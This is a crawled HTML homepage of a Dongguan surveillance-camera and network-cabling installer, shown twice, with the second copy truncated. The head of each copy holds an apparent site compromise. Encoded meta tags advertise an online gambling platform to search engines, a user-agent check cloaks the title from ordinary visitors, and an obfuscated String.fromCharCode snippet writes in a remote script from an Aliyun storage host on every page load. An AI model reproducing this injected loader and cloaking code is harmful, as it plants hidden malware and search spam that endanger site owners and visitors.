

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qilihe.net/95.html
body_size: 8729
content:

<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8" />
<title>&#75;&#89;&#24320;&#20803;&#183;&#40;&#20013;&#22269;&#41;&#38598;&#22242;</title>
<meta name="keywords" content=“&#75;&#121;&#24320;&#20803;&#44;&#75;&#89;&#24320;&#20803;&#38598;&#22242;&#44;&#75;&#89;&#24320;&#20803;&#23448;&#32593;&#44;&#75;&#89;&#24320;&#20803;&#24179;&#21488;&#44;&#75;&#89;&#24320;&#20803;&#23448;&#26041;&#32593;&#31449;”/>
<meta name="description" content=“&#75;&#89;&#24320;&#20803;&#183;&#40;&#20013;&#22269;&#41;&#38598;&#22242;&#9989;&#36172;&#31070;&#21457;&#21733;&#25512;&#33616;&#9989;&#75;&#89;&#24320;&#20803;&#38598;&#22242;&#26159;&#19990;&#30028;&#26368;&#21463;&#27426;&#36814;&#30340;&#22312;&#32447;&#21697;&#29260;&#20043;&#19968;&#44;&#23448;&#32593;&#24179;&#21488;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#44;&#31454;&#29468;&#44;&#30005;&#23376;&#44;&#30005;&#31454;&#44;&#30495;&#20154;&#44;&#20307;&#32946;&#44;&#24425;&#31080;&#44;&#25429;&#40060;&#44;&#21508;&#31181;&#28216;&#25103;&#31561;&#24744;&#26469;&#33;&#34;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="东莞监控安装公司,樟木头监控安装,安装电话:13725737101-东莞监控网络安装公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="keywords" content="东莞监控安装公司,东莞监控安装,东莞安防,东莞监控工程,东莞安防监控,东莞视频监控安装,东莞综合布线,东莞机房建设">
<meta name="description" content="本公司专注安防产品供应商和服务商，电话：13725737101。我们的产品体系：
【网络综合布线】：办公室、写字楼、学校、企业、厂区、小区、仓库、超市、医院、宾馆、饭店、等综合网络布线，安装及调试，机房建设与整改；视频监控系统,机房建设,楼宇对讲,系统集成,防盗报警,网络布线,无线监控系统,背景音乐,智能门禁系统等多种弱电工程！">
<link rel="stylesheet" href="/template/default/css/style.css" />
<link rel="stylesheet" href="/template/default/css/animate.ui.css" />
<meta name="author" content="pbku.cn" />
<script src="/template/default/js/common.js" type="text/javascript"></script>
</head>

<body>
<div class="topper" id="topper">
	<div class="wrap">
    	<div class="wel">欢迎来到东莞市拾得科技有限公司！</div>
        <ul class="url">
        	<li><a class='button' href='/website_14/'>关于我们</a></li>
            <li><a href="javascript:;" id="setHome">设为首页</a></li>
            <li><a href="javascript:;" id="addFavo">加入收藏</a></li>
        </ul>
        <div class="clear"></div>
    </div>
</div>

<div class="header" id="header">
	<div class="wrap">
    	<div class="logo"><a href="/">
        	<img src="/static/upload/image/20220412/1649753223720800.png" title="东莞市拾得科技有限公司" alt="东莞市拾得科技有限公司" />
        </a></div>
        <div class="tag">
        	<h2>专业的<span>监控安装</span>网络布线公司</h2>
            <h3>拥有经验丰富的安装技术团队  以及完善的售后服务</h3>
        </div>
        <div class="tel">
        	<h2>服务咨询热线</h2>
            <h3 class="ig-phone">13725737101</h3>
        </div>
        <div class="clear"></div>
    </div>
</div>

<div class="nav" id="nav">
	<div class="wrap">
        <ul class="list">
            <li><a href="/">网站首页</a></li>
            
              <li >
                <a href="/aboutus/">公司简介</a>
                <div class="drop">
                  <div class="animated fadeInUp2">
                    <dl>
                      
                    </dl>
                  </div>
                </div>
              </li>
            
              <li >
                <a href="/case/">工程案例</a>
                <div class="drop">
                  <div class="animated fadeInUp2">
                    <dl>
                      
					  
                        <dd><a href="/website_18/">安装案例</a></dd>
						
                        <dd><a href="/website_2/">维修案例</a></dd>
						
						
                    </dl>
                  </div>
                </div>
              </li>
            
              <li >
                <a href="/product/">监控设备</a>
                <div class="drop">
                  <div class="animated fadeInUp2">
                    <dl>
                      
					  
                        <dd><a href="/website/">摄像头</a></dd>
						
                        <dd><a href="/domain/">交换机</a></dd>
						
                        <dd><a href="/list_13/">监控主机</a></dd>
						
						
                    </dl>
                  </div>
                </div>
              </li>
            
              <li >
                <a href="/job/">技术支持</a>
                <div class="drop">
                  <div class="animated fadeInUp2">
                    <dl>
                      
					  
                        <dd><a href="/about_12/">售后服务</a></dd>
						
                        <dd><a href="/website_14/">外包服务</a></dd>
						
						
                    </dl>
                  </div>
                </div>
              </li>
            
              <li >
                <a href="/article/">新闻中心</a>
                <div class="drop">
                  <div class="animated fadeInUp2">
                    <dl>
                      
					  
                        <dd><a href="/company/">公司动态</a></dd>
						
                        <dd><a href="/industry/">行业动态</a></dd>
						
						
                    </dl>
                  </div>
                </div>
              </li>
            
              <li >
                <a href="/contact/">联系我们</a>
                <div class="drop">
                  <div class="animated fadeInUp2">
                    <dl>
                      
                    </dl>
                  </div>
                </div>
              </li>
            
              <li >
                <a href="/gbook/">在线留言</a>
                <div class="drop">
                  <div class="animated fadeInUp2">
                    <dl>
                      
                    </dl>
                  </div>
                </div>
              </li>
            
            
                    </ul>
        <div class="clear"></div>
    </div>
</div>

<div class="banner" id="banner">
	<ul class="list">
        
      <li><img src="/static/upload/image/20230413/1681349733528292.jpg" alt="10年安防工程经验360都工程定制" /></li>
        
      <li><img src="/static/upload/image/20230413/1681349747280800.jpg" alt="监控安装,安装工程" /></li>
        
      <li><img src="/static/upload/image/20230413/1681349755711551.jpg" alt="东莞监控公司" /></li>
     
                        </ul>
    <ul class="tip"></ul>
    <div class="prev"></div>
    <div class="next"></div>
</div>

<div class="searcher" id="searcher">
	<div class="wrap">
        <div class="inner">
		<form action="/search/"  method="get">
		<input type="hidden" name="field" value="title"> 
        	<input type="text" class="txt"  name="keyword"  value="" maxlength="16" placeholder="请输入关键词" id="SearchTxt" />
		   <button type="submit" class="submit"></button>
			</form>
        </div>
               <ul class="key">
        	<li><b>关键词：</b></li>
            
            <li><a href="/website/">摄像头</a></li>
			
            <li><a href="/domain/">交换机</a></li>
			
            <li><a href="/list_13/">监控主机</a></li>
			
                    </ul>
        <div class="clear"></div>
    </div>
</div>

<div class="ipro" id="ipro">
	<div class="wrap">
        
        <div class="head">
            <h2>产品中心</h2>
            <h3>/ PRODUCT</h3>
          </div>
          <ul class="classify">
           
              <li><a href="/website/">>  摄像头</a></li>
            	
              <li><a href="/domain/">>  交换机</a></li>
            	
              <li><a href="/list_13/">>  监控主机</a></li>
            	
                    </ul>
        <ul class="list">
            
              <li><a href="/55.html">
                <img src="/static/upload/image/20230414/1681438030155813.jpg" title="400万4寸23倍红外PTZ半球" alt="400万4寸23倍红外PTZ半球" />
                <h3>400万4寸23倍红外PTZ半球</h3>
                </a></li>
            
              <li><a href="/52.html">
                <img src="/static/upload/image/20230409/1681007242300106.jpg" title="四目碟型鹰眼" alt="四目碟型鹰眼" />
                <h3>四目碟型鹰眼</h3>
                </a></li>
            
              <li><a href="/21.html">
                <img src="/static/upload/image/20220412/1649756258112834.png" title="经销4盘位R系列高性能NVR" alt="经销4盘位R系列高性能NVR" />
                <h3>经销4盘位R系列高性能NVR</h3>
                </a></li>
            
              <li><a href="/20.html">
                <img src="/static/upload/image/20220412/1649755758197975.jpg" title="海康威视DS-2CD752MF-E" alt="海康威视DS-2CD752MF-E" />
                <h3>海康威视DS-2CD752MF-E</h3>
                </a></li>
            
              <li><a href="/19.html">
                <img src="/static/upload/image/20220412/1649755621164701.jpg" title="海康威视DS-2CD763PF-E" alt="海康威视DS-2CD763PF-E" />
                <h3>海康威视DS-2CD763PF-E</h3>
                </a></li>
            
              <li><a href="/13.html">
                <img src="/static/upload/image/20220412/1649755133169351.jpg" title="华为S1724G-AC 24口全千兆···" alt="华为S1724G-AC 24口全千兆···" />
                <h3>华为S1724G-AC 24口全千兆···</h3>
                </a></li>
            
              <li><a href="/12.html">
                <img src="/static/upload/image/20220412/1649755314166167.jpg" title="海康威视DS-2CD3345D-I" alt="海康威视DS-2CD3345D-I" />
                <h3>海康威视DS-2CD3345D-I</h3>
                </a></li>
            
              <li><a href="/11.html">
                <img src="/static/upload/image/20220412/1649755447106645.jpg" title="海康威视DS-2CC51A2P" alt="海康威视DS-2CC51A2P" />
                <h3>海康威视DS-2CC51A2P</h3>
                </a></li>
            
           
                    </ul>
        <div class="clear"></div>
            </div>
</div>

<div class="icase" id="icase">
	<div class="wrap">
        
    	<div class="head">
        	<h2>工程案例</h2>
            <h3>/ CASE</h3>
        </div>
        <div class="main">
            <ul class="list">
                
                  <li>
                      <div class="img"><a href="/108.html">
                          <img src="/static/upload/image/20240320/1710899635807621.jpg" title="深汕南山外语学校门禁安装" alt="深汕南山外语学校门禁安装" />
                      </a></div>
                      <h3><a href="/108.html" title="深汕南山外语学校门禁安装">深汕南山外语学校门禁安装</a></h3>
                      <p> &nbsp; &nbsp;此次为深汕南山的学校安装门禁，跟学校的负责人···... </p>
                      <div class="mo">
                          <a href="/108.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/106.html">
                          <img src="/static/upload/image/20240223/1708655806118076.jpg" title="户外停车场道闸维修" alt="户外停车场道闸维修" />
                      </a></div>
                      <h3><a href="/106.html" title="户外停车场道闸维修">户外停车场道闸维修</a></h3>
                      <p> &nbsp; 本次为某工业园户外停车场的道闸进行检修，根据客户反馈，道···... </p>
                      <div class="mo">
                          <a href="/106.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/105.html">
                          <img src="/static/upload/image/20240222/1708566979628890.jpg" title="深圳深礼堂网络检修" alt="深圳深礼堂网络检修" />
                      </a></div>
                      <h3><a href="/105.html" title="深圳深礼堂网络检修">深圳深礼堂网络检修</a></h3>
                      <p> 【问题确认】：出现于二楼休息会客区会网络波动，一楼户外露营桌区域网络较···... </p>
                      <div class="mo">
                          <a href="/105.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/102.html">
                          <img src="/static/upload/image/20240130/1706582046190137.jpg" title="深圳新天下停车场监控安装" alt="深圳新天下停车场监控安装" />
                      </a></div>
                      <h3><a href="/102.html" title="深圳新天下停车场监控安装">深圳新天下停车场监控安装</a></h3>
                      <p> 本次为新天下停车场监控加装。安装时间：24.1.30因停车场面积过于庞···... </p>
                      <div class="mo">
                          <a href="/102.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/101.html">
                          <img src="/static/upload/image/20240123/1705976522553371.jpg" title="上宝潭工业区康王路厂区安装" alt="上宝潭工业区康王路厂区安装" />
                      </a></div>
                      <h3><a href="/101.html" title="上宝潭工业区康王路厂区安装">上宝潭工业区康王路厂区安装</a></h3>
                      <p> 本次为上宝潭工业区印花厂安装监控安装时间：20241.1.20安装设备···... </p>
                      <div class="mo">
                          <a href="/101.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/100.html">
                          <img src="/static/upload/image/20240118/1705543567753718.jpg" title="超市监控检修" alt="超市监控检修" />
                      </a></div>
                      <h3><a href="/100.html" title="超市监控检修">超市监控检修</a></h3>
                      <p> 24.1.18此次超市监控检修，因超市的监控供电设备出现故障导致部分画···... </p>
                      <div class="mo">
                          <a href="/100.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/96.html">
                          <img src="http://www.xsanzhuang.com/static/upload/image/20240115/1705284170107239.jpg" title="写字楼监控安装" alt="写字楼监控安装" />
                      </a></div>
                      <h3><a href="/96.html" title="写字楼监控安装">写字楼监控安装</a></h3>
                      <p> 安装六路监控安装全部采用半球摄像头，隐蔽性好还美观，镜头采用2.8MM···... </p>
                      <div class="mo">
                          <a href="/96.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/95.html">
                          <img src="/static/upload/image/20240110/1704854058143948.jpg" title="常平厂房监控维修" alt="常平厂房监控维修" />
                      </a></div>
                      <h3><a href="/95.html" title="常平厂房监控维修">常平厂房监控维修</a></h3>
                      <p> 此次为常平某厂房的无尘车间进行监控维修，总数四十多路监控，共20多路监···... </p>
                      <div class="mo">
                          <a href="/95.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/94.html">
                          <img src="/static/upload/image/20240106/1704520844150285.jpg" title="深圳维修台监控安装" alt="深圳维修台监控安装" />
                      </a></div>
                      <h3><a href="/94.html" title="深圳维修台监控安装">深圳维修台监控安装</a></h3>
                      <p> 此次为深圳某写字楼公司安装维修台录制监控。在维修台上安装该监控安装的主···... </p>
                      <div class="mo">
                          <a href="/94.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/92.html">
                          <img src="/static/upload/image/20240104/1704332915740275.jpg" title="深圳某公寓大厦监控安装案例" alt="深圳某公寓大厦监控安装案例" />
                      </a></div>
                      <h3><a href="/92.html" title="深圳某公寓大厦监控安装案例">深圳某公寓大厦监控安装案例</a></h3>
                      <p> 加装11路监控安装环境为商业大厦一楼周边公共区域，确保商家门面出现纠纷···... </p>
                      <div class="mo">
                          <a href="/92.html">查看更多</a>
                      </div>
                    </li>
                
                 
                            </ul>
            <div class="clear"></div>
        </div>
            </div>
</div>

<div class="inews" id="inews">
	<div class="wrap">
        
        <div class="head">
            <h2>企业新闻</h2>
            <h2>/ NEWS</h2>
        </div>
        <dl class="list2">
              
              <dd>
                  <div class="img"><a href="/104.html">
                        <img src="/static/upload/image/20240220/1708398627104989.jpg" title="网络综合布线" alt="网络综合布线" />
                  </a></div>
                  <h3><a href="/104.html" title="网络综合布线">网络综合布线 </a></h3>
                  <p> 网络综合布线即是在弱点工程中根据工程需要，采用系统集成方法，将网络基础设施、网络设备、软件设备、系统监测软件、硬件设备、···... </p>
              </dd>
            
              <dd>
                  <div class="img"><a href="/99.html">
                        <img src="/static/images/nopic.png" title="高清监控摄像头安装注意事项" alt="高清监控摄像头安装注意事项" />
                  </a></div>
                  <h3><a href="/99.html" title="高清监控摄像头安装注意事项">高清监控摄像头安装注意事项 </a></h3>
                  <p> 高清监控摄像头安装注意事项&nbsp; &nbsp;&nbsp;高清监控摄像头安装注意事项&nbsp; 1、监控摄像头用···... </p>
              </dd>
            
              <dd>
                  <div class="img"><a href="/98.html">
                        <img src="/static/upload/image/20240116/1705372102762344.jpg" title="什么样的网线好？" alt="什么样的网线好？" />
                  </a></div>
                  <h3><a href="/98.html" title="什么样的网线好？">什么样的网线好？ </a></h3>
                  <p> 什么样的网线好，网线布线细节决定成败网线，电脑网络组成的最不起眼的部分，最容易被忽视的部件。在组建网络时，人们大多会重视···... </p>
              </dd>
              
             
                      </dl>
        <div class="main">
        	<ul class="list">
            	
                <li><a href="/104.html">
                	<img src="/static/upload/image/20240220/1708398627104989.jpg" title="网络综合布线" alt="网络综合布线" />
                </a></li>
                
                <li><a href="/99.html">
                	<img src="/static/images/nopic.png" title="高清监控摄像头安装注意事项" alt="高清监控摄像头安装注意事项" />
                </a></li>
                
                <li><a href="/98.html">
                	<img src="/static/upload/image/20240116/1705372102762344.jpg" title="什么样的网线好？" alt="什么样的网线好？" />
                </a></li>
                
                
                            </ul>
            <div class="clear"></div>
            <ul class="tip"></ul>
        </div>
        <div class="clear"></div>
            </div>
</div>

<div class="iabout">
    <div class="wrap">
        
        <div class="sketch">
           
<img src="/static/upload/image/20231227/1703662704888104.jpg" />

        </div>
        <div class="ins">
            <h2>东莞市拾得科技有限公司</h2>
            
            <p>
企业文化核心价值观：诚信、创新、服务企业核心： 诚信企业精神： 团结拼搏、开拓求实、满足用户、科技进步。客户：为客户提供高质量和最大价值的专业化产品和服务，以真诚和实力赢得客户的理解、尊重和支持。市场：为客户降低采购成本和风险，为客户投资提供切实保障。发展：追求永续发展的目标，并把它建立在客户满意的基础上。关于“为合作伙伴创造价值”公司认为客户、供应商、公司股东、公司员工等一切和自身有合作关系的单位和个人都是自己的合作伙伴，并只有通过努力为合作伙伴创造价值，才能体现自身的价值···
... </p>
                	</div>
        <dl class="url">
        	
            
                    </dl>
        <div class="clear"></div>
            </div>
</div>

<div  style="width:100%;height:35px;">
&nbsp;友情链接：

    	<a href="http://www.xsanzhuang.com" title="深圳监控安装" target="_Blank">深圳监控安装</a>

</div>


<div class="footer">
	<div class="fotm">
        <dl class="subnav">
        	<dt>快速链接</dt>
            
            <dd><a href="/aboutus/">公司简介</a></dd>
            
            <dd><a href="/case/">工程案例</a></dd>
            
            <dd><a href="/product/">监控设备</a></dd>
            
            <dd><a href="/job/">技术支持</a></dd>
            
            <dd><a href="/article/">新闻中心</a></dd>
            
            <dd><a href="/contact/">联系我们</a></dd>
            
            <dd><a href="/gbook/">在线留言</a></dd>
            
           
                    </dl>
        
                
        <dl class="subnav">
        	<dt>企业新闻</dt>
            
            <dd><a href="/company/">公司动态</a></dd>
			 
            <dd><a href="/industry/">行业动态</a></dd>
			
            
                    </dl>
                
        <dl class="subnav">
        	<dt>产品中心</dt>
            
            <dd><a href="/website/">摄像头</a></dd>
			 
            <dd><a href="/domain/">交换机</a></dd>
			 
            <dd><a href="/list_13/">监控主机</a></dd>
			
                    </dl>

	<dl class="subnav">
        	<dt>服务范围</dt>
           
            <dd><a href="/">监控安装</a></dd>
<dd><a href="/">网络布线</a></dd>
<dd><a href="/">道闸门禁</a></dd>
<dd><a href="/">办公网络</a></dd>
<dd><a href="/">无线WIFI覆盖</a></dd>		
<dd><a href="/">考勤打卡</a></dd>
                    </dl>

                
        <dl class="subnav">
        	<dt>网站关键词</dt>
         <dd><a href="/">东莞监控安装</a></dd>
            <dd><a href="/">监控安装公司</a></dd>
	<dd><a href="/">安防监控公司</a></dd>	
                    </dl>
                <div class="bottomconent">
              <p>联系邮箱：15774032838@163.com</p>
              <p>联系电话：<span class="ig-phone">13725737101</span></p>
              <p>服务热线：13723468032</p>
              <p>联系Q Q：2919122139</p>
              <p>东莞市樟木头西城路一巷</p>
        </div>
        <div class="clear"></div>
    </div>
</div>

<div class="bottomer">
	<div class="wrap">
        <div class="copyright">Copyright © 2019-2022 东莞市拾得科技有限公司 All Rights Reserved.</div>
        <ul class="supper">
        	<li><a href="http://beian.miit.gov.cn" target="_blank"></a>
          </li>
          
            <!-- <li><a href="#">站长统计</a></li> -->
        </ul>
    </div>
</div>

<div class="toolbar" id="toolbar">
    <div class="top"></div>
    <div class="main">
    	<dl class="tel">
        	<dt>咨询热线</dt>
            <dd class="ig-phone">13725737101</dd>
        </dl>
        <dl class="qq">
        	<dd><a href="tencent://message/?uin=2919122139&Menu=yes">QQ交谈</a></dd>
        </dl>
        <dl class="rcode">
        	<dd>
            	<img src="/static/upload/image/20220412/1649748875924810.jpg" title="" alt="">
                <h3>扫一扫</h3>
            </dd>
        </dl>
        <div class="itop"></div>
    </div>
    <div class="bottom"></div>
<div class="jing_pointer"></div>
</div>

<script src="/template/default/js/jquery.ui.js"></script>
<script src="/template/default/js/app.js"></script>
<!-- 统计代码 -->
<script src='/Spider/?url=/' async='async'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qilihe.net/Spider/?url=/
body_size: 8729
content:

<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8" />
<title>&#75;&#89;&#24320;&#20803;&#183;&#40;&#20013;&#22269;&#41;&#38598;&#22242;</title>
<meta name="keywords" content=“&#75;&#121;&#24320;&#20803;&#44;&#75;&#89;&#24320;&#20803;&#38598;&#22242;&#44;&#75;&#89;&#24320;&#20803;&#23448;&#32593;&#44;&#75;&#89;&#24320;&#20803;&#24179;&#21488;&#44;&#75;&#89;&#24320;&#20803;&#23448;&#26041;&#32593;&#31449;”/>
<meta name="description" content=“&#75;&#89;&#24320;&#20803;&#183;&#40;&#20013;&#22269;&#41;&#38598;&#22242;&#9989;&#36172;&#31070;&#21457;&#21733;&#25512;&#33616;&#9989;&#75;&#89;&#24320;&#20803;&#38598;&#22242;&#26159;&#19990;&#30028;&#26368;&#21463;&#27426;&#36814;&#30340;&#22312;&#32447;&#21697;&#29260;&#20043;&#19968;&#44;&#23448;&#32593;&#24179;&#21488;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#44;&#31454;&#29468;&#44;&#30005;&#23376;&#44;&#30005;&#31454;&#44;&#30495;&#20154;&#44;&#20307;&#32946;&#44;&#24425;&#31080;&#44;&#25429;&#40060;&#44;&#21508;&#31181;&#28216;&#25103;&#31561;&#24744;&#26469;&#33;&#34;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="东莞监控安装公司,樟木头监控安装,安装电话:13725737101-东莞监控网络安装公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="keywords" content="东莞监控安装公司,东莞监控安装,东莞安防,东莞监控工程,东莞安防监控,东莞视频监控安装,东莞综合布线,东莞机房建设">
<meta name="description" content="本公司专注安防产品供应商和服务商，电话：13725737101。我们的产品体系：
【网络综合布线】：办公室、写字楼、学校、企业、厂区、小区、仓库、超市、医院、宾馆、饭店、等综合网络布线，安装及调试，机房建设与整改；视频监控系统,机房建设,楼宇对讲,系统集成,防盗报警,网络布线,无线监控系统,背景音乐,智能门禁系统等多种弱电工程！">
<link rel="stylesheet" href="/template/default/css/style.css" />
<link rel="stylesheet" href="/template/default/css/animate.ui.css" />
<meta name="author" content="pbku.cn" />
<script src="/template/default/js/common.js" type="text/javascript"></script>
</head>

<body>
<div class="topper" id="topper">
	<div class="wrap">
    	<div class="wel">欢迎来到东莞市拾得科技有限公司！</div>
        <ul class="url">
        	<li><a class='button' href='/website_14/'>关于我们</a></li>
            <li><a href="javascript:;" id="setHome">设为首页</a></li>
            <li><a href="javascript:;" id="addFavo">加入收藏</a></li>
        </ul>
        <div class="clear"></div>
    </div>
</div>

<div class="header" id="header">
	<div class="wrap">
    	<div class="logo"><a href="/">
        	<img src="/static/upload/image/20220412/1649753223720800.png" title="东莞市拾得科技有限公司" alt="东莞市拾得科技有限公司" />
        </a></div>
        <div class="tag">
        	<h2>专业的<span>监控安装</span>网络布线公司</h2>
            <h3>拥有经验丰富的安装技术团队  以及完善的售后服务</h3>
        </div>
        <div class="tel">
        	<h2>服务咨询热线</h2>
            <h3 class="ig-phone">13725737101</h3>
        </div>
        <div class="clear"></div>
    </div>
</div>

<div class="nav" id="nav">
	<div class="wrap">
        <ul class="list">
            <li><a href="/">网站首页</a></li>
            
              <li >
                <a href="/aboutus/">公司简介</a>
                <div class="drop">
                  <div class="animated fadeInUp2">
                    <dl>
                      
                    </dl>
                  </div>
                </div>
              </li>
            
              <li >
                <a href="/case/">工程案例</a>
                <div class="drop">
                  <div class="animated fadeInUp2">
                    <dl>
                      
					  
                        <dd><a href="/website_18/">安装案例</a></dd>
						
                        <dd><a href="/website_2/">维修案例</a></dd>
						
						
                    </dl>
                  </div>
                </div>
              </li>
            
              <li >
                <a href="/product/">监控设备</a>
                <div class="drop">
                  <div class="animated fadeInUp2">
                    <dl>
                      
					  
                        <dd><a href="/website/">摄像头</a></dd>
						
                        <dd><a href="/domain/">交换机</a></dd>
						
                        <dd><a href="/list_13/">监控主机</a></dd>
						
						
                    </dl>
                  </div>
                </div>
              </li>
            
              <li >
                <a href="/job/">技术支持</a>
                <div class="drop">
                  <div class="animated fadeInUp2">
                    <dl>
                      
					  
                        <dd><a href="/about_12/">售后服务</a></dd>
						
                        <dd><a href="/website_14/">外包服务</a></dd>
						
						
                    </dl>
                  </div>
                </div>
              </li>
            
              <li >
                <a href="/article/">新闻中心</a>
                <div class="drop">
                  <div class="animated fadeInUp2">
                    <dl>
                      
					  
                        <dd><a href="/company/">公司动态</a></dd>
						
                        <dd><a href="/industry/">行业动态</a></dd>
						
						
                    </dl>
                  </div>
                </div>
              </li>
            
              <li >
                <a href="/contact/">联系我们</a>
                <div class="drop">
                  <div class="animated fadeInUp2">
                    <dl>
                      
                    </dl>
                  </div>
                </div>
              </li>
            
              <li >
                <a href="/gbook/">在线留言</a>
                <div class="drop">
                  <div class="animated fadeInUp2">
                    <dl>
                      
                    </dl>
                  </div>
                </div>
              </li>
            
            
                    </ul>
        <div class="clear"></div>
    </div>
</div>

<div class="banner" id="banner">
	<ul class="list">
        
      <li><img src="/static/upload/image/20230413/1681349733528292.jpg" alt="10年安防工程经验360都工程定制" /></li>
        
      <li><img src="/static/upload/image/20230413/1681349747280800.jpg" alt="监控安装,安装工程" /></li>
        
      <li><img src="/static/upload/image/20230413/1681349755711551.jpg" alt="东莞监控公司" /></li>
     
                        </ul>
    <ul class="tip"></ul>
    <div class="prev"></div>
    <div class="next"></div>
</div>

<div class="searcher" id="searcher">
	<div class="wrap">
        <div class="inner">
		<form action="/search/"  method="get">
		<input type="hidden" name="field" value="title"> 
        	<input type="text" class="txt"  name="keyword"  value="" maxlength="16" placeholder="请输入关键词" id="SearchTxt" />
		   <button type="submit" class="submit"></button>
			</form>
        </div>
               <ul class="key">
        	<li><b>关键词：</b></li>
            
            <li><a href="/website/">摄像头</a></li>
			
            <li><a href="/domain/">交换机</a></li>
			
            <li><a href="/list_13/">监控主机</a></li>
			
                    </ul>
        <div class="clear"></div>
    </div>
</div>

<div class="ipro" id="ipro">
	<div class="wrap">
        
        <div class="head">
            <h2>产品中心</h2>
            <h3>/ PRODUCT</h3>
          </div>
          <ul class="classify">
           
              <li><a href="/website/">>  摄像头</a></li>
            	
              <li><a href="/domain/">>  交换机</a></li>
            	
              <li><a href="/list_13/">>  监控主机</a></li>
            	
                    </ul>
        <ul class="list">
            
              <li><a href="/55.html">
                <img src="/static/upload/image/20230414/1681438030155813.jpg" title="400万4寸23倍红外PTZ半球" alt="400万4寸23倍红外PTZ半球" />
                <h3>400万4寸23倍红外PTZ半球</h3>
                </a></li>
            
              <li><a href="/52.html">
                <img src="/static/upload/image/20230409/1681007242300106.jpg" title="四目碟型鹰眼" alt="四目碟型鹰眼" />
                <h3>四目碟型鹰眼</h3>
                </a></li>
            
              <li><a href="/21.html">
                <img src="/static/upload/image/20220412/1649756258112834.png" title="经销4盘位R系列高性能NVR" alt="经销4盘位R系列高性能NVR" />
                <h3>经销4盘位R系列高性能NVR</h3>
                </a></li>
            
              <li><a href="/20.html">
                <img src="/static/upload/image/20220412/1649755758197975.jpg" title="海康威视DS-2CD752MF-E" alt="海康威视DS-2CD752MF-E" />
                <h3>海康威视DS-2CD752MF-E</h3>
                </a></li>
            
              <li><a href="/19.html">
